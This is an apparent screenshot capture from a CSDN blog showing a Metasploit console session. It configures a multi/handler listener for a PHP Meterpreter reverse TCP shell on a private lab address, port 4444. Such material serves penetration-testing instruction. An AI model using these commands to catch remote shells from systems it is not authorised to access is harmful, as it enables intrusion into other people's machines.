 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.128
lhost => 192.168.1.128
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.128    yes       The listen address (an interface may be spe
cified)
LPORT  4444             yes       The listen port
Exploit target:
https://blog.csdn.net/weixin_43221560